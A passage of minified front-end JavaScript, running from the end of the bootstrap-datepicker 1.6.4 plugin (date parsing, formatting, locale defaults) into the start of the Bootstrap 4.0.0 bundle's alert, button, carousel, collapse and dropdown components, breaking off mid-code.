t.valueOf()});b.each(this.pickers,function(t,e){e.setRange(i)})},dateUpdated:function(t){if(!this.updating){this.updating=!0;var e=b(t.target).data("datepicker");if(void 0!==e){var i=e.getUTCDate(),t=b.inArray(t.target,this.inputs),a=t-1,s=t+1,n=this.inputs.length;if(-1!==t){if(b.each(this.pickers,function(t,e){e.getUTCDate()||e.setUTCDate(i)}),i<this.dates[a])for(;0<=a&&i<this.dates[a];)this.pickers[a--].setUTCDate(i);else if(i>this.dates[s])for(;s<n&&i>this.dates[s];)this.pickers[s++].setUTCDate(i);this.updateDates(),delete this.updating}}}},remove:function(){b.map(this.pickers,function(t){t.remove()}),delete this.element.data().datepicker}};var a=b.fn.datepicker,s=function(n){var o,r=Array.apply(null,arguments);if(r.shift(),this.each(function(){var t,e,i=b(this),a=i.data("datepicker"),s="object"==typeof n&&n;a||(t=function(t,e){function i(t,e){return e.toLowerCase()}var a,s,n=b(t).data(),o={},r=new RegExp("^"+e.toLowerCase()+"([A-Z])");for(s in e=new RegExp("^"+e.toLowerCase()),n)e.test(s)&&(a=s.replace(r,i),o[a]=n[s]);return o}(this,"date"),e=function(t){var i={};if(F[t]||(t=t.split("-")[0],F[t])){var a=F[t];return b.each(d,function(t,e){e in a&&(i[e]=a[e])}),i}}(b.extend({},l,t,s).language),s=b.extend({},l,e,t,s),a=i.hasClass("input-daterange")||s.inputs?(b.extend(s,{inputs:s.inputs||i.find("input").toArray()}),new h(this,s)):new U(this,s),i.data("datepicker",a)),"string"==typeof n&&"function"==typeof a[n]&&(o=a[n].apply(a,r))}),o===_||o instanceof U||o instanceof h)return this;if(1<this.length)throw new Error("Using only allowed for the collection of a single element ("+n+" function)");return o};b.fn.datepicker=s;var l=b.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:b.noop,beforeShowMonth:b.noop,beforeShowYear:b.noop,beforeShowDecade:b.noop,beforeShowCentury:b.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&laquo;",rightArrow:"&raquo;"}},d=b.fn.datepicker.locale_opts=["format","rtl","weekStart"];b.fn.datepicker.Constructor=U;var F=b.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}},x={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10},{clsName:"decades",navFnc:"FullDecade",navStep:100},{clsName:"centuries",navFnc:"FullCentury",navStep:1e3}],isLeapYear:function(t){return t%4==0&&t%100!=0||t%400==0},getDaysInMonth:function(t,e){return[31,x.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(t){if("function"==typeof t.toValue&&"function"==typeof t.toDisplay)return t;var e=t.replace(this.validParts,"\0").split("\0"),t=t.match(this.validParts);if(!e||!e.length||!t||0===t.length)throw new Error("Invalid date format.");return{separators:e,parts:t}},parseDate:function(t,e,i,a){function s(t,e){return!0===e&&(e=10),t<100&&((t+=2e3)>(new Date).getFullYear()+e&&(t-=100)),t}function n(){var t=this.slice(0,d[k].length),e=d[k].slice(0,t.length);return t.toLowerCase()===e.toLowerCase()}if(!t)return _;if(t instanceof Date)return t;if((e="string"==typeof e?x.parseFormat(e):e).toValue)return e.toValue(t,e,i);var o,r,h,l=/([\-+]\d+)([dmwy])/,d=t.match(/([\-+]\d+)([dmwy])/g),c={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},u={yesterday:"-1d",today:"+0d",tomorrow:"+1d"};if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(t)){for(t=new Date,k=0;k<d.length;k++)o=l.exec(d[k]),r=parseInt(o[1]),h=c[o[2]],t=U.prototype[h](t,r);return T(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate())}if(void 0!==u[t]&&(d=(t=u[t]).match(/([\-+]\d+)([dmwy])/g),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(t))){for(t=new Date,k=0;k<d.length;k++)o=l.exec(d[k]),r=parseInt(o[1]),h=c[o[2]],t=U.prototype[h](t,r);return T(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate())}d=t&&t.match(this.nonpunctuation)||[],t=new Date;var p,f,g={},D=["yyyy","yy","M","MM","m","mm","d","dd"],y={yyyy:function(t,e){return t.setUTCFullYear(a?s(e,a):e)},yy:function(t,e){return t.setUTCFullYear(a?s(e,a):e)},m:function(t,e){if(isNaN(t))return t;for(--e;e<0;)e+=12;for(t.setUTCMonth(e%=12);t.getUTCMonth()!==e;)t.setUTCDate(t.getUTCDate()-1);return t},d:function(t,e){return t.setUTCDate(e)}};y.M=y.MM=y.mm=y.m,y.dd=y.d,t=M();var m=e.parts.slice();if(d.length!==m.length&&(m=b(m).filter(function(t,e){return-1!==b.inArray(e,D)}).toArray()),d.length===m.length){for(var v,w,k=0,C=m.length;k<C;k++){if(p=parseInt(d[k],10),o=m[k],isNaN(p))switch(o){case"MM":f=b(F[i].months).filter(n),p=b.inArray(f[0],F[i].months)+1;break;case"M":f=b(F[i].monthsShort).filter(n),p=b.inArray(f[0],F[i].monthsShort)+1}g[o]=p}for(k=0;k<D.length;k++)(w=D[k])in g&&!isNaN(g[w])&&(v=new Date(t),y[w](v,g[w]),isNaN(v)||(t=v))}return t},formatDate:function(t,e,i){if(!t)return"";if((e="string"==typeof e?x.parseFormat(e):e).toDisplay)return e.toDisplay(t,e,i);var a={d:t.getUTCDate(),D:F[i].daysShort[t.getUTCDay()],DD:F[i].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:F[i].monthsShort[t.getUTCMonth()],MM:F[i].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()};a.dd=(a.d<10?"0":"")+a.d,a.mm=(a.m<10?"0":"")+a.m,t=[];for(var s=b.extend([],e.separators),n=0,o=e.parts.length;n<=o;n++)s.length&&t.push(s.shift()),t.push(a[e.parts[n]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th class="prev">&laquo;</th><th colspan="5" class="datepicker-switch"></th><th class="next">&raquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};x.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+x.headTemplate+"<tbody></tbody>"+x.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+x.headTemplate+x.contTemplate+x.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+x.headTemplate+x.contTemplate+x.footTemplate+'</table></div><div class="datepicker-decades"><table class="table-condensed">'+x.headTemplate+x.contTemplate+x.footTemplate+'</table></div><div class="datepicker-centuries"><table class="table-condensed">'+x.headTemplate+x.contTemplate+x.footTemplate+"</table></div></div>",b.fn.datepicker.DPGlobal=x,b.fn.datepicker.noConflict=function(){return b.fn.datepicker=a,this},b.fn.datepicker.version="1.6.4",b(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(t){var e=b(this);e.data("datepicker")||(t.preventDefault(),s.call(e,"show"))}),b(function(){s.call(b('[data-provide="datepicker-inline"]'))})});
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,s){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function T(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function b(){return(b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,i=arguments[e];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,s=s&&s.hasOwnProperty("default")?s.default:s;var o,n,r,a,l,h,c,u,d,f,g,_,m,p,v,E,y,C,I,w,A,D,S,N,O,k,P,j,H,L,R,x,U,W,K,M,Q,B,F,V,Y,q,z,Z,J,$,G,X,tt,et,nt,it,st,ot,rt,at,lt,ht,ct,ut,dt,ft,gt,_t,mt,pt,vt,Et=(mt=e,pt=!1,vt={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");"#"===(e=!e||"#"===e?t.getAttribute("href")||"":e).charAt(0)&&(t=e,e=t="function"==typeof mt.escapeSelector?mt.escapeSelector(t).substr(1):t.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return 0<mt(document).find(e).length?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){mt(t).trigger(pt.end)},supportsTransitionEnd:function(){return Boolean(pt)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var s=n[i],o=e[i],o=o&&vt.isElement(o)?"element":{}.toString.call(o).match(/\s([a-zA-Z]+)/)[1].toLowerCase();if(!new RegExp(s).test(o))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+o+'" but expected type "'+s+'".')}}},pt=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},mt.fn.emulateTransitionEnd=function(t){var e=this,n=!1;return mt(this).one(vt.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||vt.triggerTransitionEnd(e)},t),this},vt.supportsTransitionEnd()&&(mt.event.special[vt.TRANSITION_END]={bindType:pt.end,delegateType:pt.end,handle:function(t){if(mt(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),vt),yt=(bt="."+(r="bs.alert"),a=(o=e).fn[n="alert"],l={CLOSE:"close"+bt,CLOSED:"closed"+bt,CLICK_DATA_API:"click"+bt+".data-api"},(_t=Pt.prototype).close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},_t.dispose=function(){o.removeData(this._element,r),this._element=null},_t._getRootElement=function(t){var e=Et.getSelectorFromElement(t),n=!1;return n=(n=e?o(e)[0]:n)||o(t).closest(".alert")[0]},_t._triggerCloseEvent=function(t){var e=o.Event(l.CLOSE);return o(t).trigger(e),e},_t._removeElement=function(e){var n=this;o(e).removeClass("show"),Et.supportsTransitionEnd()&&o(e).hasClass("fade")?o(e).one(Et.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(150):this._destroyElement(e)},_t._destroyElement=function(t){o(t).detach().trigger(l.CLOSED).remove()},Pt._jQueryInterface=function(n){return this.each(function(){var t=o(this),e=t.data(r);e||(e=new Pt(this),t.data(r,e)),"close"===n&&e[n](this)})},Pt._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},T(Pt,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),h=Pt,o(document).on(l.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),o.fn[n]=h._jQueryInterface,o.fn[n].Constructor=h,o.fn[n].noConflict=function(){return o.fn[n]=a,h._jQueryInterface},h),Ct=(It="."+(d="bs.button"),f=(c=e).fn[u="button"],g="active",Dt='[data-toggle^="button"]',_=".btn",At={CLICK_DATA_API:"click"+It+(wt=".data-api"),FOCUS_BLUR_DATA_API:"focus"+It+wt+" blur"+It+wt},(gt=kt.prototype).toggle=function(){var t=!0,e=!0,n=c(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i,s=c(this._element).find("input")[0];if(s){if("radio"===s.type&&(s.checked&&c(this._element).hasClass(g)?t=!1:(i=c(n).find(".active")[0])&&c(i).removeClass(g)),t){if(s.hasAttribute("disabled")||n.hasAttribute("disabled")||s.classList.contains("disabled")||n.classList.contains("disabled"))return;s.checked=!c(this._element).hasClass(g),c(s).trigger("change")}s.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!c(this._element).hasClass(g)),t&&c(this._element).toggleClass(g)},gt.dispose=function(){c.removeData(this._element,d),this._element=null},kt._jQueryInterface=function(e){return this.each(function(){var t=c(this).data(d);t||(t=new kt(this),c(this).data(d,t)),"toggle"===e&&t[e]()})},T(kt,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),m=kt,c(document).on(At.CLICK_DATA_API,Dt,function(t){t.preventDefault();t=t.target;c(t).hasClass("btn")||(t=c(t).closest(_)),m._jQueryInterface.call(c(t),"toggle")}).on(At.FOCUS_BLUR_DATA_API,Dt,function(t){var e=c(t.target).closest(_)[0];c(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),c.fn[u]=m._jQueryInterface,c.fn[u].Constructor=m,c.fn[u].noConflict=function(){return c.fn[u]=f,m._jQueryInterface},m),Tt=function(c){var t,e="carousel",s="bs.carousel",n="."+s,i=c.fn[e],o={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},r={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},u="next",a="prev",d={SLIDE:"slide"+n,SLID:"slid"+n,KEYDOWN:"keydown"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n,TOUCHEND:"touchend"+n,LOAD_DATA_API:"load"+n+".data-api",CLICK_DATA_API:"click"+n+".data-api"},f="active",l=".active",g=".active.carousel-item",h=".carousel-item",_=".carousel-item-next, .carousel-item-prev",m=".carousel-indicators",p="[data-slide], [data-slide-to]",v='[data-ride="carousel"]',E=((t=y.prototype).next=function(){this._isSliding||this._slide(u)},t.nextWhenVisible=function(){!document.hidden&&c(this._element).is(":visible")&&"hidden"!==c(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(a)},t.pause=function(t){t||(this._isPaused=!0),c(this._element).find(_)[0]&&Et.supportsTransitionEnd()&&(Et.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=c(this._element).find(g)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)c(this._element).one(d.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(n<t?u:a,this._items[t])}},t.dispose=function(){c(this._element).off(n),c.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=b({},o,t),Et.typeCheckConfig(e,t,r),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&c(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(c(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&c(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=c.makeArray(c(t).parent().find(h)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===u,i=t===a,s=this._getItemIndex(e),o=this._items.length-1;if((i&&0===s||n&&s===o)&&!this._config.wrap)return e;t=(s+(t===a?-1:1))%this._items.length;return-1==t?this._items[this._items.length-1]:this._items[t]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(c(this._element).find(g)[0]),n=c.Event(d.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return c(this._element).trigger(n),n},t._setActiveIndicatorElement=function(t){this._indicatorsElement&&(c(this._indicatorsElement).find(l).removeClass(f),(t=this._indicatorsElement.children[this._getItemIndex(t)])&&c(t).addClass(f))},t._slide=function(t,e){var n,i,s,o=this,r=c(this._element).find(g)[0],a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),h=this._getItemIndex(l),e=Boolean(this._interval),t=t===u?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");l&&c(l).hasClass(f)?this._isSliding=!1:!this._triggerSlideEvent(l,t).isDefaultPrevented()&&r&&l&&(this._isSliding=!0,e&&this.pause(),this._setActiveIndicatorElement(l),s=c.Event(d.SLID,{relatedTarget:l,direction:t,from:a,to:h}),Et.supportsTransitionEnd()&&c(this._element).hasClass("slide")?(c(l).addClass(i),Et.reflow(l),c(r).addClass(n),c(l).addClass(n),c(r).one(Et.TRANSITION_END,function(){c(l).removeClass(n+" "+i).addClass(f),c(r).removeClass(f+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return c(o._element).trigger(s)},0)}).emulateTransitionEnd(600)):(c(r).removeClass(f),c(l).addClass(f),this._isSliding=!1,c(this._element).trigger(s)),e&&this.cycle())},y._jQueryInterface=function(i){return this.each(function(){var t=c(this).data(s),e=b({},o,c(this).data());"object"==typeof i&&(e=b({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new y(this,e),c(this).data(s,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},y._dataApiClickHandler=function(t){var e,n,i=Et.getSelectorFromElement(this);!i||(e=c(i)[0])&&c(e).hasClass("carousel")&&(n=b({},c(e).data(),c(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),y._jQueryInterface.call(c(e),n),i&&c(e).data(s).to(i),t.preventDefault())},T(y,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return o}}]),y);function y(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=c(t)[0],this._indicatorsElement=c(this._element).find(m)[0],this._addEventListeners()}return c(document).on(d.CLICK_DATA_API,p,E._dataApiClickHandler),c(window).on(d.LOAD_DATA_API,function(){c(v).each(function(){var t=c(this);E._jQueryInterface.call(t,t.data())})}),c.fn[e]=E._jQueryInterface,c.fn[e].Constructor=E,c.fn[e].noConflict=function(){return c.fn[e]=i,E._jQueryInterface},E}(e),bt=function(r){var e="collapse",o="bs.collapse",t="."+o,n=r.fn[e],s={toggle:!0,parent:""},i={toggle:"boolean",parent:"(string|element)"},a={SHOW:"show"+t,SHOWN:"shown"+t,HIDE:"hide"+t,HIDDEN:"hidden"+t,CLICK_DATA_API:"click"+t+".data-api"},l="show",h="collapse",c="collapsing",u="collapsed",d=".show, .collapsing",f='[data-toggle="collapse"]',g=((t=_.prototype).toggle=function(){r(this._element).hasClass(l)?this.hide():this.show()},t.show=function(){var t,e,n,i,s=this;this._isTransitioning||r(this._element).hasClass(l)||(i=this._parent&&0===(i=r.makeArray(r(this._parent).find(d).filter('[data-parent="'+this._config.parent+'"]'))).length?null:i)&&(n=r(i).not(this._selector).data(o))&&n._isTransitioning||(t=r.Event(a.SHOW),r(this._element).trigger(t),t.isDefaultPrevented()||(i&&(_._jQueryInterface.call(r(i).not(this._selector),"hide"),n||r(i).data(o,null)),e=this._getDimension(),r(this._element).removeClass(h).addClass(c),(this._element.style[e]=0)<this._triggerArray.length&&r(this._triggerArray).removeClass(u).attr("aria-expanded",!0),this.setTransitioning(!0),n=function(){r(s._element).removeClass(c).addClass(h).addClass(l),s._element.style[e]="",s.setTransitioning(!1),r(s._element).trigger(a.SHOWN)},Et.supportsTransitionEnd()?(i="scroll"+(e[0].toUpperCase()+e.slice(1)),r(this._element).one(Et.TRANSITION_END,n).emulateTransitionEnd(600),this._element.style[e]=this._element[i]+"px"):n()))},t.hide=function(){var t=this;if(!this._isTransitioning&&r(this._element).hasClass(l)){var e=r.Event(a.HIDE);if(r(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",Et.reflow(this._element),r(this._element).addClass(c).removeClass(h).removeClass(l),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var s=this._triggerArray[i],o=Et.getSelectorFromElement(s);null!==o&&(r(o).hasClass(l)||r(s).addClass(u).attr("aria-expanded",!1))}this.setTransitioning(!0);e=function(){t.setTransitioning(!1),r(t._element).removeClass(c).addClass(h).trigger(a.HIDDEN)};this._element.style[n]="",Et.supportsTransitionEnd()?r(this._element).one(Et.TRANSITION_END,e).emulateTransitionEnd(600):e()}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){r.removeData(this._element,o),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=b({},s,t)).toggle=Boolean(t.toggle),Et.typeCheckConfig(e,t,i),t},t._getDimension=function(){return r(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var n=this,t=null;Et.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=r(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return r(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(_._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){t&&(t=r(t).hasClass(l),0<e.length&&r(e).toggleClass(u,!t).attr("aria-expanded",t))},_._getTargetFromElement=function(t){t=Et.getSelectorFromElement(t);return t?r(t)[0]:null},_._jQueryInterface=function(i){return this.each(function(){var t=r(this),e=t.data(o),n=b({},s,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new _(this,n),t.data(o,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},T(_,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return s}}]),_);function _(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=r.makeArray(r('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=r(f),i=0;i<n.length;i++){var s=n[i],o=Et.getSelectorFromElement(s);null!==o&&0<r(o).filter(t).length&&(this._selector=o,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return r(document).on(a.CLICK_DATA_API,f,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=r(this),t=Et.getSelectorFromElement(this);r(t).each(function(){var t=r(this),e=t.data(o)?"toggle":n.data();g._jQueryInterface.call(t,e)})}),r.fn[e]=g._jQueryInterface,r.fn[e].Constructor=g,r.fn[e].noConflict=function(){return r.fn[e]=n,g._jQueryInterface},g}(e),It=(tt="dropdown",nt="."+(et="bs.dropdown"),_t=".data-api",it=(X=e).fn[tt],st=new RegExp("38|40|27"),ot={HIDE:"hide"+nt,HIDDEN:"hidden"+nt,SHOW:"show"+nt,SHOWN:"shown"+nt,CLICK:"click"+nt,CLICK_DATA_API:"click"+nt+_t,KEYDOWN_DATA_API:"keydown"+nt+_t,KEYUP_DATA_API:"keyup"+nt+_t},rt="disabled",at="show",lt="dropdown-menu-right",ht='[data-toggle="dropdown"]',ct=".dropdown-menu",ut={offset:0,flip:!0,boundary:"scrollParent"},dt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},(_t=Ot.prototype).toggle=function(){if(!this._element.disabled&&!X(this._element).hasClass(rt)){var t=Ot._getParentFromElement(this._element),e=X(this._menu).hasClass(at);if(Ot._clearMenus(),!e){var n={relatedTarget:this._element},e=X.Event(ot.SHOW,n);if(X(t).trigger(e),!e.isDefaultPrevented()){if(!this._inNavbar){if(void 0===s)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");e=this._element;X(t).hasClass("dropup")&&(X(this._menu).hasClass("dropdown-menu-left")||X(this._menu).hasClass(lt))&&(e=t),"scrollParent"!==this._config.boundary&&X(t).addClass("position-static"),this._popper=new s(e,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===X(t).closest(".navbar-nav").length&&X("body").children().on("mouseover",null,X.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),X(this._menu).toggleClass(at),X(t).toggleClass(at).trigger(X.Event(ot.SHOWN,n))}}}},_t.dispose=function(){X.removeData(this._element,et),X(this._element).off(nt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},_t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},_t._addEventListeners=function(){var e=this;X(this._element).on(ot.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},_t._getConfig=function(t){return t=b({},this.constructor.Default,X(this._element).data(),t),Et.typeCheckConfig(tt,t,this.constructor.DefaultType),t},_t._getMenuElement=function(){var t;return this._menu||(t=Ot._getParentFromElement(this._element),this._menu=X(t).find(ct)[0]),this._menu},_t._getPlacement=function(){var t=X(this._element).parent(),e="bottom-start";return t.hasClass("dropup")?(e="top-start",X(this._menu).hasClass(lt)&&(e="top-end")):t.hasClass("dropright")?e="right-start":t.hasClass("dropleft")?e="left-start":X(this._menu).hasClass(lt)&&(e="bottom-end"),e},_t._detectNavbar=function(){return 0<X(this._element).closest(".navbar").length},_t._getPopperConfig=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=b({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},Ot._jQueryInterface=function(e){return this.each(function(){var t=X(this).data(et);if(t||(t=new Ot(this,"object"==typeof e?e:null),X(this).data(et,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},Ot._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=X.makeArray(X(ht)),n=0;n<e.length;n++){var i,s=Ot._getParentFromElement(e[n]),o=X(e[n]).data(et),r={relatedTarget:e[n]};o&&(i=o._menu,!X(s).hasClass(at)||t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&X.contains(s,t.target)||(o=X.Event(ot.HIDE,r),X(s).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&X("body").children().off("mouseover",null,X.noop),e[n].setAttribute("aria-expanded","false"),X(i).removeClass(at),X(s).removeClass(at).trigger(X.Event(ot.HIDDEN,r)))))}},Ot._getParentFromElement=function(t){var e,n=Et.getSelectorFromElement(t);return(e=n?X(n)[0]:e)||t.parentNode},Ot._dataApiKeydownHandler=function(t){var e,n,i;(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||X(t.target).closest(ct).length):!st.test(t.which))||(t.preventDefault(),t.stopPropagation(),this.disabled||X(this).hasClass(rt))||(i=Ot._getParentFromElement(this),((n=X(i).hasClass(at))||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)?0!==(e=X(i).find(".dropdown-menu .dropdown-item:not(.disabled)").get()).length&&(n=e.indexOf(t.target),38===t.which&&0<n&&n--,40===t.which&&n<e.length-1&&n++,e[n=n<0?0:n].focus()):(27===t.which&&(i=X(i).find(ht)[0],X(i).trigger("focus")),X(this).trigger("click")))},T(Ot,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return ut}},{key:"DefaultType",get:function(){return dt}}]),ft=Ot,X(document).on(ot.KEYDOWN_DATA_API,ht,ft._dataApiKeydownHandler).on(ot.KEYDOWN_DATA_API,ct,ft._dataApiKeydownHandler).on(ot.CLICK_DATA_API+" "+ot.KEYUP_DATA_API,ft._clearMenus).on(ot.CLICK_DATA_API,ht,function(t){t.preventDefault(),t.stopPropagation(),ft._jQueryInterface.call(X(this),"toggle")}).on(ot.CLICK_DATA_API,".dropdown form",function(t){t.stopPropagation()}),X.fn[tt]=ft._jQueryInterface,X.fn[tt].Constructor=ft,X.fn[tt].noConflict=function(){return X.fn[tt]=it,ft._jQueryInterface},ft),wt=function(o){var 